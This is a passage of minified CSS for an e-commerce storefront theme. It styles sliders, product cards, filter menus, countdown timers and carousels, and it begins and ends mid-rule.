810px;margin: 60px 0 0;border-radius: 15px 0 0 15px;overflow: hidden;}.prcolor{color: var(--theme-color) !important;}.ws_nowrap{white-space: normal !important;}.tparrows.custom{width: 60px;height: 60px;background: #eaeaea;color: #040404;line-height: 60px;border-radius: 50%;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;-o-transition: all ease 300ms;-ms-transition: all ease 300ms;}.tparrows.custom:before{color: inherit;content: "\e93e";line-height: 60px;font-family: 'themewar' !important;}.tp-rightarrow.tparrows.custom:before {content: "\e93f";}.tparrows.custom:hover{background: var(--theme-color);color: #FFF;}.tp-bannertimer{display: none !important;}.ws_nowrap {white-space: normal !important;}.tp-caption .organ_btn i{text-align: center !important;transition: all ease 400ms !important;-moz-transition: all ease 400ms !important;-webkit-transition: all ease 400ms !important;}.tp-caption .organ_btn{line-height: 69px !important;letter-spacing: -.34px !important;transition: all ease 400ms !important;-moz-transition: all ease 400ms !important;-webkit-transition: all ease 400ms !important;}.tp-caption .organ_btn i{line-height: 30px !important;}.slider_02{position: relative;height: 862px;margin: 0;overflow: hidden;}.slider_02 .tp-caption .organ_btn{line-height: 60px !important;}.slider_02 .tp-caption .organ_btn i{line-height: 26px !important;}.slider_02 .tparrows.custom{width: 75px;height: 65px;background: transparent;border: 3px solid #fff;color: #fff;border-radius: 0;font-size: 15px;line-height: 65px;}.slider_02 .tparrows.custom:hover{background: var(--theme-color);border-color: var(--theme-color);color: #FFF;}.slider_03 .organ_btn::before, .slider_02 .organ_btn::before{background: #fff;}.slider_03 .organ_btn:hover, .slider_02 .organ_btn:hover{color: var(--theme-color);}.slider_03 .tp-caption .organ_btn{line-height: 60px !important;}.slider_03 .tp-caption .organ_btn i{line-height: 26px !important;}.slider_03{position: relative;height: 825px;margin: 0;overflow: hidden;}.slider_03:after{position: absolute;left: 0;bottom: 0;width: 100%;height: 16px;content: '';background: url(../images/slider/bottom.png) no-repeat center bottom / cover;}.tp-bullets .tp-bullet{background: url(../images/slider/b1.png) no-repeat center bottom / cover;width: 106px;height: 92px;border-radius: 15px;opacity: .4;transition: all ease 400ms !important;-moz-transition: all ease 400ms !important;-webkit-transition: all ease 400ms !important;}.tp-bullets .tp-bullet:nth-child(2){background: url(../images/slider/b2.png) no-repeat center bottom / cover;}.tp-bullets .tp-bullet.selected{opacity: 1;}.slider_01 .icon_box_03{position: absolute;right: 0;bottom: 43px;z-index: 2;}.icon_box_03{position: relative;background: #fff;font-family: 'Spartan', sans-serif;border-radius: 50px 0 0 50px;padding: 24px 26px 29px 112px;}.icon_box_03 i{width: 62px;height: 62px;background: #001b2b;border-radius: 50%;text-align: center;font-size: 35px;line-height: 62px;color: var(--theme-color);position: absolute;left: 35px;top: 17px;}.icon_box_03 h3{font-size: 13px;color: #3e4b5f;letter-spacing: -.65px;text-transform: uppercase;margin: 0 0 6px;}.icon_box_03 p{font-size: 21px;color: var(--theme-color);font-weight: 800;line-height: .8;letter-spacing: -1px;margin: 0;}.icon_box_03 .ibImg{width: 62px;height: 62px;background: #edf3d4;border-radius: 50%;position: absolute;left: 35px;top: 30px;line-height: 62px;}.icon_box_03 .ibImg img{max-width: 100%;}.icon_box_01{position: relative;background: #f1f3e8;font-family: 'Spartan', sans-serif;border-radius: 50px 0 0 50px;padding: 31px 20px 31px 115px;}.icon_box_01 i{font-size: 50px;line-height: 50px;color: #000000;position: absolute;left: 37px;top: 30px;}.icon_box_01 h3{font-size: 20px;letter-spacing: -1px;margin: 0 0 3px;}.icon_box_01 p{font-size: 14px;color: #8f96a1;font-weight: 600;line-height: .8;letter-spacing: -.7px;margin: 0;}.icon_box_01 .ibImg{width: 50px;height: 50px;position: absolute;left: 37px;top: 30px;line-height: 50px;}.icon_box_01 .ibImg img{max-width: 100%;}.abThumb{position: relative;}.abThumb .abbg{max-width: none !important;width: auto !important;position: absolute;z-index: -1;left: 0;top: -10px;-webkit-animation: none;animation: none;}.abThumb.text-center .abbg{right: 0;margin: auto;}.abThumb img{max-width: 100%;height: auto;}.abThumb.text-center img{margin-left: 85px;}.icon_box_02{position: relative;padding: 7px 0 0 110px;margin: 0 0 30px;}.icon_box_02 .ibImg{font-size: 36px;line-height: 80px;color: #000000;position: absolute;left: 0;top: 0;width: 86px;height: 86px;background: #fff;border-radius: 50%;text-align: center;-webkit-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);-moz-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.icon_box_02 .ibImg:before{position: absolute;left: 10px;top: 10px;width: calc(100% - 20px);height: calc(100% - 20px);content: '';visibility: hidden;opacity: 0;border-style: dashed;border-width: 1px;border-color: var(--theme-color);border-radius: 50%;-webkit-animation-duration: 1500ms;animation-duration: 1500ms;-webkit-animation: rotated 10s infinite linear;animation-play-state: running;animation: rotated 10s infinite linear;animation-play-state: running;animation-play-state: running;-webkit-animation-play-state: paused;animation-play-state: paused;-webkit-transition: 500ms all ease;transition: 500ms all ease;-webkit-animation-play-state: running;animation-play-state: running;}.icon_box_02:hover .ibImg:before{visibility: visible;opacity: 1;}.icon_box_02:hover .ibImg:after{visibility: hidden;opacity: 0;}.icon_box_02 .ibImg img{width: 30px;height: auto;}.icon_box_02 .ibImg:after{position: absolute;left: 10px;top: 10px;width: calc(100% - 20px);height: calc(100% - 20px);content: '';border-style: solid;border-width: 1px;border-color: #e77c04;border-radius: 50%;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.icon_box_02 h3{font-size: 18px;margin: 0 0 5px;}.icon_box_02 p{font-size: 17px;color: #5e5e5e;line-height: 23px;margin: 0;}.cateSlider.owl-carousel{position: relative;}.cateItem{font-family: 'Spartan', sans-serif;position: relative;margin: 30px 0;text-align: center;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.cateImage{position: relative;text-align: center;min-height: 220px;border-radius: 0;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.cateSlider .owl-stage .active .cateItem.even .cateImage{}.cateSlider .owl-stage .active .cateItem.odd .cateImage{}.cateSlider.owl-carousel .cateImage img{box-shadow: 0px 3px 49px 0px rgb(211 211 211 / 54%);border-radius: 8px;max-width: 100%;width: 100%;display: inline-block;position: absolute;left: 0;}.cateItem .cate{background: #001b2b;display: inline-block;font-size: 14px;color: #fff;letter-spacing: -.18px;font-weight: 500;border-radius: 50px;text-align: center;position: relative;bottom: -20px;z-index: 2;padding: 15px 40px 10px;line-height: 20px;bottom: 20px;}.cateItem .cate:hover{background: #ff8700;color: #fff;}.cateSlider.owl-carousel .owl-nav{width: 100%;}.cateSlider.owl-carousel .owl-nav button {position: absolute;left: -120px;top: 37%;text-align: center;z-index: 5;font-size: 15px;line-height: 64px;width: 63px;height: 63px;background: #fff;color: #4d3e3e;border: none;outline: none;z-index: 1;border-radius: 45%;display: block;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.cateSlider.owl-carousel .owl-nav .owl-next{left: auto;right: -120px;}.cateSlider.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.organTab{position: relative;display: flex;border: none;z-index: 2;margin: 70px 0 0;padding: 0;width: 100%;}.organTab li{list-style: none;display: block;margin: 0 0 20px;}.organTab li a{display: inline-block;height: 82px;background: #fff;font-family: 'Spartan', sans-serif;border-radius: 50px;padding: 20px 67px 20px 34px;font-size: 18px;color: #232424;letter-spacing: -.72px;font-weight: 800;margin: 0;-webkit-box-shadow: 0px 3px 109px 0px rgba(0, 0, 0, 0.08);-moz-box-shadow: 0px 3px 109px 0px rgba(0, 0, 0, 0.08);box-shadow: 0px 3px 109px 0px rgba(0, 0, 0, 0.08);}.organTab li a:hover{color: var(--theme-color);}.organTab li a img{width: 50px;height: 50px;position: relative;top: -4px;margin-right: 22px;}.organTab li a.active{margin-left: 35px;}.organTabContent img {margin-left: -242px;margin-top: -52px;max-width: none !important;}.organTabContent .clLeft{padding-left: 30px;}.organTabContent .subTitle {font-size: 15px;margin-bottom: 17px;}.organTabContent .secTitle {line-height: 60px;margin-right: -77px;margin-bottom: 6px;}.organTabContent p {color: #5e5e5e;font-size: 18px;line-height: 30px;margin: 0 0 54px;}.anim-right .active .organTabContent, .anim-right .active .organTabContent {-webkit-animation-name: fadeRight;animation-name: fadeRight;-webkit-animation-duration: 1.1s;animation-duration: 1.1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;}@-webkit-keyframes fadeRight {from {opacity: 0;-webkit-transform: translate3d(20px, 0, 0);transform: translate3d(20px, 0, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.row.shaff_grid{overflow: visible !important;}.filter_menu{position: relative;display: flex;margin: 0 0 50px;padding: 0;}.filter_menu.text-center{justify-content: center;}.filter_menu.text-right{justify-content: flex-end;}.filter_menu li{list-style: none;display: inline-block;font-size: 15px;font-weight: 500;height: 30px;color: #121111;background: transparent;font-family: 'Spartan', sans-serif;position: relative;cursor: pointer;padding: 2px 14px;border-radius: 40px 0 0 40px;margin-right: 12px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;overflow: hidden;}.filter_menu li span:first-child{opacity: 1;visibility: visible;font-size: 15px;transform: translateY(0);-moztransform: translateY(0);-webkit-transform: translateY(0);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.filter_menu li.active span:first-child{opacity: 0;visibility: hidden;transform: translateY(-15px);-moztransform: translateY(-15px);-webkit-transform: translateY(-15px);}.filter_menu li span:last-child{font-size: 12px;position: absolute;line-height: 32px;left: 0;top: 0;width: 100%;height: 100%;text-align: center;top: 0px;opacity: 0;visibility: hidden;transform: translateY(15px);-moztransform: translateY(15px);-webkit-transform: translateY(15px);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.filter_menu li.active span:last-child{opacity: 1;visibility: visible;transform: translateY(0);-moztransform: translateY(0);-webkit-transform: translateY(0);}.filter_menu li:last-child{margin-right: 0;}.filter_menu li:hover{color: var(--theme-color);}.filter_menu li.active{color: #fff;background: var(--theme-color);}.productItem01{position: relative;background: #ffffff;border-radius: 30px 0 0 30px;font-family: 'Spartan', sans-serif;margin: 0 0 30px;border: 2px solid transparent;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;-webkit-box-shadow: 0px 3px 49px 0px rgba(0, 0, 0, 0.02);-moz-box-shadow: 0px 3px 49px 0px rgba(0, 0, 0, 0.02);box-shadow: 0px 3px 49px 0px rgba(0, 0, 0, 0.02);}.productItem01:hover{border-color: #e6e6e6;-webkit-box-shadow: 0px 3px 79px 0px rgba(0, 0, 0, 0.09);-moz-box-shadow: 0px 3px 79px 0px rgba(0, 0, 0, 0.09);box-shadow: 0px 3px 79px 0px rgba(0, 0, 0, 0.09);}.proThumb{position: relative;min-height: 415px;text-align: center;}.proThumb > img{border-radius: 20px;height: auto;max-width: 100%;position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.product_content{position: relative;padding: 0 35px 32px;margin-top: -53px;}.ratings{display: flex;font-size: 11px;color: #ffa900;letter-spacing: 1px;line-height: 1.1;margin: 0 0 16px;}.ratings .twi-star1{color: #a1a1a1;}.ratings span{font-family: 'Spartan', sans-serif;color: #a1a1a1;display: inline-block;margin-left: 7px;}.pitem{color: #9298a3;font-weight: 800;line-height: .8;font-size: 13px;margin: 0 0 5px;}.product_content h3{font-size: 18px;color: #212121;margin: 0 0 11px;}.product_content h3 a{color: inherit;}.product_content h3 a:hover{color: var(--theme-color);}.pi01Price{display: flex;position: relative;font-size: 16px;font-weight: 800;color: #ff0404;letter-spacing: -.8px;font-family: 'Spartan', sans-serif;line-height: .8;margin: 0;}.pi01Price ins{text-decoration: none;}.pi01Price del{text-decoration: line-through;margin-right: 10px;color: #9299a3;font-size: 11px;font-weight: 600;letter-spacing: 0;}.productItem01 .hover{position: absolute;left: 0;right: 0;bottom: 0;top: 0;width: 100%;height: 100%;z-index: 2;display: inline-block;overflow: hidden;border-radius: 30px 0 0 30px;opacity: 0;transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;-webkit-transition: all .3s ease-in-out 0s;}.productItem01 .hover img{width: 100%;height: 100%;opacity: .22;}.productItem01:hover .hover{opacity: 1;}.shaff_grid.hasRoundedCorner .shaff_item.odd .productItem01, .shaff_grid.hasRoundedCorner .shaff_item.odd .productItem01 .hover{border-radius: 30px 0 0 30px;}.shaff_grid.hasRoundedCorner .shaff_item.even .productItem01, .shaff_grid.hasRoundedCorner .shaff_item.even .productItem01 .hover{border-radius: 0 30px 30px 0;}.prLabels {position: absolute;left: 25px;top: 22px;z-index: 2;}.prLabels p {background: var(--theme-color);color: #FFF;font-size: 9.5px;text-transform: uppercase;letter-spacing: 0;font-weight: 900;line-height: 27px;border-radius: 30px;height: 25px;padding: 0 10px;margin: 0;}.productItem01 .wishlist{height: 34px;width: 34px;background: linear-gradient(to bottom, #e7f1ff, #f7f1fd, #fff2f7, #fff6f4, #fffbf6);border-radius: 50%;color: #1c1c1c;display: block;line-height: 35px;font-size: 14px;text-align: center;margin: 0;display: inline-block;position: absolute;right: 16px;top: 16px;z-index: 4;}.productItem01 .wishlist i{line-height: inherit;}.productItem01 .wishlist:hover{color: var(--theme-color);}.piActionBtns {position: absolute;top: 0;bottom: 0;margin: auto 0;left: 0;width: 100%;display: flex;justify-content: center;align-items: center;z-index: 3;}.piActionBtns a{height: 52px;width: 52px;background: #f8dfc1;border-radius: 50%;color: #fff;display: block;line-height: 52px;font-size: 22px;opacity: 0;text-align: center;visibility: hidden;margin: 0 7.5px;}.piActionBtns a.quickview{background: #001b2b;}.piActionBtns a.compare{background: #c0dded;}.piActionBtns a:hover{background: var(--theme-color);color: #FFF;}.piActionBtns a:nth-child(01){-webkit-transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;-moz-transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;-ms-transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;-o-transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;transform: translate3d(0, 60px, 0);-moz-transform: translate3d(0, 60px, 0);-webkit-transform: translate3d(0, 60px, 0);-ms-transform: translate3d(0, 60px, 0);-o-transform: translate3d(0, 60px, 0);}.piActionBtns a:nth-child(02){-webkit-transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;-moz-transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;-ms-transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;-o-transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;transform: translate3d(0, 60px, 0);-moz-transform: translate3d(0, 60px, 0);-webkit-transform: translate3d(0, 60px, 0);-ms-transform: translate3d(0, 60px, 0);-o-transform: translate3d(0, 60px, 0);}.piActionBtns a:nth-child(03){-webkit-transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;-moz-transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;-ms-transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;-o-transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;transform: translate3d(0, 60px, 0);-moz-transform: translate3d(0, 60px, 0);-webkit-transform: translate3d(0, 60px, 0);-ms-transform: translate3d(0, 60px, 0);-o-transform: translate3d(0, 60px, 0);}.productItem01:hover .piActionBtns a:nth-child(01), .productItem01:hover .piActionBtns a:nth-child(02), .productItem01:hover .piActionBtns a:nth-child(03){opacity: 1;visibility: visible;transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);}.ratedItem01{position: relative;font-family: 'Spartan', sans-serif;}.riTop{position: relative;border-radius: 25px 0 0 25px;padding: 40px 45px 32px;z-index: 2;background: url(../images/bg/3.png) no-repeat top center #fff;-webkit-box-shadow: 0px 3px 49px 0px rgba(0, 0, 0, 0.02);-moz-box-shadow: 0px 3px 49px 0px rgba(0, 0, 0, 0.02);box-shadow: 0px 3px 49px 0px rgba(0, 0, 0, 0.02);}.ratedItem01 h3{font-size: 22px;letter-spacing: -.88px;margin: 0 0 18px;}.ratedItem01 h3 img{display: inline-block;max-width: 100%;margin-right: 10px;position: relative;top: -6px;}.ratedItem01 ul{margin: 0;padding: 0;}.ratedItem01 ul li{list-style: none;display: block;position: relative;color: #666666;font-size: 16px;line-height: 30px;letter-spacing: -.64px;font-weight: 600;}.ratedItem01 ul li a{color: inherit;}.ratedItem01 ul li:before{position: relative;content: '';width: 5px;height: 5px;border-radius: 50%;background: var(--theme-color);display: inline-block;top: -3px;margin-right: 10px;}.ratedItem01 ul li:hover a{color: var(--theme-color);padding-left: 5px;}.btn_tp{position: relative;z-index: 2;font-size: 14px;color: #fff;font-weight: 800;letter-spacing: -.56px;padding: 10px 43px;display: inline-block;}.btn_tp:hover{color: #232424;}.ratedItem01 .rtlayer{position: absolute;right: 0;bottom: -12px;z-index: 2;}.ratedItem01:after{position: absolute;content: '';width: 222px;height: 258px;border-radius: 25px 0 0 25px;background: var(--theme-color);left: 0;bottom: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.client-slider.owl-carousel .owl-item{text-align: center;}.client-slider.owl-carousel a {width: 225px;height: 225px;background: #f1f3e8;padding: 20px;border-radius: 50%;text-align: center;display: inline-block;position: relative;transition: all 0.3s ease-in-out;}.client-slider.owl-carousel a:hover{background: var(--theme-color);}.client-slider.owl-carousel a img{max-width: 100%;width: auto;position: absolute;left: 0;right: 0;bottom: 0;top: 0;margin: auto;}.client-slider.owl-carousel .owl-dots{position: relative;text-align: center;line-height: .9;margin: 23px 0 0;}.client-slider.owl-carousel .owl-dots button span{display: none;}.client-slider.owl-carousel .owl-dots button{width: 16px;height: 16px;background: #e5e5e5;border-radius: 50%;margin: 0 3px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.client-slider.owl-carousel .owl-dots button:hover, .client-slider.owl-carousel .owl-dots button.active{background: var(--theme-color);}.lookbook{position: relative;}.lookbook img{max-width: 100%;height: auto;border-radius: 25px;}.lkbook_content{position: absolute;left: 55px;bottom: 55px;padding: 0;z-index: 2;}.lkbook_content h5{color: #457500;font-size: 18px;font-weight: 500;letter-spacing: -.75px;margin: 0 0 12px;display: block;}.lkbook_content h3{font-size: 40px;line-height: 50px;letter-spacing: -1.6px;margin: 0 0 4px;}.lkbook_content p{font-size: 20px;color: #232424;margin: 0 0 27px;}.lkbook_content .organ_btn{height: 59px;font-size: 15px;letter-spacing: -.30px;line-height: 59px;padding: 0 27px;}.lkbook_content .organ_btn i{width: 26px;height: 26px;font-size: 12px;line-height: 26px;margin-left: 9px;}.lb03 .lkbook_content .organ_btn{height: 55px;font-size: 14px;letter-spacing: -.28px;line-height: 55px;padding: 0 25px;}.lb03 .lkbook_content .organ_btn i{width: 23px;height: 23px;font-size: 11px;line-height: 23px;margin-left: 7px;}.lb03 .lkbook_content{bottom: 18px;left: 35px;}.lb03 .lkbook_content h5{margin-bottom: 0;}.lb03 .lkbook_content h3{font-size: 28px;margin-bottom: 0;}.rmbtn{height: 50px;width: 50px;line-height: 50px;text-align: center;display: inline-block;background: var(--theme-color);font-size: 16px;border-radius: 50px;color: #fff;}.rmbtn:hover{background: #232424;color: #fff;}.rmbtn i{line-height: inherit;}.lb03 .rmbtn{position: absolute;right: 33px;bottom: 26px;}.text-center .lkbook_content {text-align: center;bottom: 70px;left: 0;right: 0;margin: 0 auto;}.dealarea{position: relative;background: #f3f3f3;border-radius: 25px;padding: 30px 0 35px;}.dealarea::after {position: absolute;content: '';width: 238px;height: 258px;border-radius: 25px 0 0 25px;background: var(--theme-color);left: 0;bottom: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.dealarea > h3{font-size: 20px;letter-spacing: -.8px;margin: 0 0 16px 30px;}.dealSlider.owl-carousel{position: relative;background: #fff;border-radius: 25px;}.productItem02{position: relative;font-family: 'Spartan', sans-serif;padding: 0 0 30px;}.productItem02 .proThumb{min-height: 270px;}.productItem02 .proThumb img{width: auto;}.productItem02 .product_content{text-align: center;margin-top: -4px;padding: 0 20px 31px;}.productItem02 .pi01Price{justify-content: center;margin: 16px 0 0;}.productItem02 .ratings{justify-content: center;margin-bottom: 6px;}.pstock{position: absolute;left: 45px;bottom: 4px;font-size: 11px;font-weight: 900;color: #fff;letter-spacing: -.33px;margin: 0;z-index: 2;font-family: 'Spartan', sans-serif;}.psold{position: absolute;right: 35px;bottom: 4px;font-size: 11px;font-weight: 900;color: #212121;letter-spacing: -.33px;margin: 0;z-index: 2;font-family: 'Spartan', sans-serif;}.psold span{color: #f03333;}.commoncount{justify-content: center;display: flex;font-family: 'Spartan', sans-serif;}.commoncount.text-left{justify-content: flex-start;}.commoncount.text-right{justify-content: flex-end;}.commoncount .countdown-section{float: left;margin: 0 4px;}.commoncount .countdown-section .countdown-amount {width: 48px;height: 48px;background: #f3f3f3;border-radius: 50%;text-align: center;font-size: 13.44px;line-height: 51px;color: #000000;margin: 0 0 9px;display: block;font-weight: 600;}.commoncount .countdown-section .countdown-period{font-size: 10px;line-height: 1;font-weight: 500;text-transform: uppercase;letter-spacing: -.3px;color: #212121;margin: 0;text-align: center;display: block;}.commoncount.white .countdown-section .countdown-period{color: #fff;}.countdown_dashboard_three.commoncount{margin-top: 4px;}.countdown_dashboard_three.commoncount .countdown-section{margin: 0 0 0 20px;}.countdown_dashboard_three.commoncount .countdown-section:first-child{margin: 0 0 0 0;}.countdown_dashboard_three.commoncount .countdown-section .countdown-amount{margin-bottom: 11px;color: #191919;font-size: 13px;font-weight: 800;}.countdown_dashboard_three.commoncount .countdown-section .countdown-period{font-size: 11px;color: #6e6e6e;font-weight: 700;text-transform: capitalize;}.dealSlider.owl-carousel .owl-nav {position: absolute;z-index: 2;right: 36px;top: -57px;display: flex;}.dealSlider.owl-carousel .owl-nav button {text-align: center;margin-left: 5px;font-size: 9px;line-height: 38px;width: 38px;height: 38px;background: #e3e3e3;color: #232424;border: none;outline: none;border-radius: 45%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.dealSlider.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.tabslider_area{position: relative;}.tabslider_area .subTitle{font-size: 15px;letter-spacing: -.75px;margin: 16px 0 6px;}.tabslider_area .secTitle{font-size: 32px;letter-spacing: -1.2px;line-height: 50px;margin-bottom: 20px;}.filterMenu{position: relative;display: flex;margin: -65px 123px 42px 0;padding: 0;}.filterMenu.text-center{72568 justify-content: center;text-align: inherit !important;}.filterMenu.text-right{justify-content: flex-end;text-align: inherit !important;}.filterMenu li{list-style: none;display: inline-block;margin-right: 7px;}.filterMenu li:last-child{margin-right: 0;}.filterMenu li a{list-style: none;display: inline-block;font-size: 14px;font-weight: 500;height: 30px;color: #121111;font-family: 'Spartan', sans-serif;position: relative;cursor: pointer;overflow: hidden;padding: 2px 14px;border-radius: 40px 0 0 40px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.filterMenu li a span:first-child {opacity: 1;visibility: visible;font-size: 15px;transform: translateY(0);-moz-transform: translateY(0);-webkit-transform: translateY(0);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.filterMenu li a.active span:first-child {opacity: 0;visibility: hidden;transform: translateY(-15px);-moz-transform: translateY(-15px);-webkit-transform: translateY(-15px);}.filterMenu li a span:last-child {font-size: 12px;position: absolute;line-height: 32px;left: 0;top: 0;width: 100%;height: 100%;text-align: center;top: 0px;opacity: 0;visibility: hidden;transform: translateY(15px);-moz-transform: translateY(15px);-webkit-transform: translateY(15px);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.filterMenu li a.active span:last-child {opacity: 1;visibility: visible;transform: translateY(0);-moz-transform: translateY(0);-webkit-transform: translateY(0);}.filterMenu li a:hover{color: var(--theme-color);}.filterMenu li a.active{color: #fff;background: var(--theme-color);}.tab_slider_wrap{position: relative;}.tab-slider.owl-carousel .owl-stage .active:nth-child(even) .productItem01 .hover, .tab-slider.owl-carousel .owl-stage .active:nth-child(even) .productItem01{border-radius: 0 30px 30px 0;}.tab-slider.owl-carousel .owl-stage .active:nth-child(odd) .productItem01 .hover, .tab-slider.owl-carousel .owl-stage .active:nth-child(odd) .productItem01{border-radius: 30px 0 0 30px;}.tab-slider.owl-carousel .owl-stage-outer {height: calc(100% + 50px);margin: -25px;padding: 25px;width: calc(100% + 50px);}.tab-slider.owl-carousel .owl-nav {position: absolute;z-index: 2;right: 0;top: -59px;display: flex;}.tab-slider.owl-carousel .owl-nav button {text-align: center;margin-left: 5px;font-size: 10px;line-height: 42px;width: 42px;height: 42px;background: #e3e3e3;color: #232424;border: none;outline: none;border-radius: 45%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.tab-slider.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.tab-slider.owl-carousel .proThumb > img{width: auto;}.tab-slider.owl-carousel .owl-dots{position: relative;margin: 0 0 0;text-align: center;}.tab-slider.owl-carousel .owl-dots button span{display: none;}.tab-slider.owl-carousel .owl-dots button{width: 10px;height: 10px;background: #cfcfcf;border-radius: 50%;margin: 0 4px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.tab-slider.owl-carousel .owl-dots button.active, .tab-slider.owl-carousel .owl-dots button:hover{background: var(--theme-color);}.timerTitle{position: relative;display: flex;color: #fff;font-size: 15px;text-transform: uppercase;font-family: 'Spartan', sans-serif;font-weight: 800;margin: 0 0 7px;}.timerTitle i{margin-right: 6px;color: var(--theme-color);line-height: inherit;position: relative;top: -2px;}.offer-slider.owl-carousel{position: relative;}.productItem03{position: relative;text-align: center;font-family: 'Spartan', sans-serif;}.proThumb03{position: relative;width: 285px;height: 285px;background: url(../images/bg/5.png) no-repeat center center #fff;border-radius: 50%;text-align: center;margin: 2px 0 26px;}.proThumb03 a{overflow: hidden;border-radius: 50%;display: block;width: 100%;height: 100%;position: absolute;z-index: 3;}.proThumb03:after{position: absolute;left: -2px;top: -2px;width: calc(100% + 4px);height: calc(100% + 4px);border-radius: 50%;background: var(--theme-color);content: '';z-index: -1;transform: scale(.8);-moz-transform: scale(.8);-webkit-transform: scale(.8);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productItem03:hover .proThumb03:after{transform: scale(1);-moz-transform: scale(1);-webkit-transform: scale(1);}.proThumb03:before{position: absolute;left: 0;top: 0;margin: 0 auto;right: 0;width: calc(100% - 18px);height: 100%;border-radius: 50%;background: var(--theme-color);content: '';z-index: -1;visibility: visible;opacity: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productItem03:hover .proThumb03:before{top: 7px;visibility: visible;opacity: 1;}.offer-slider.owl-carousel .proThumb03 img{max-height: 176px;width: auto;max-width: 100%;position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.productItem03 .prLabels{left: auto;right: 40px;top: 11px;}.product_content03{overflow: hidden;position: relative;transform: translateY(0);-moz-transform: translateY(0);-webkit-transform: translateY(0);transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;-webkit-transition: all .3s ease-in-out 0s;}.product_content03 h3{font-size: 22px;color: #ffffff;margin: 0 0 13px;}.product_content03 .pi01Price{color: var(--theme-color);font-size: 14px;letter-spacing: -.7px;justify-content: center;}.product_content03 .pi01Price del{font-size: 10.12px;}.productItem03:hover .product_content03{visibility: hidden;opacity: 0;}.productItem03 .piActionBtns{margin: 0;top: 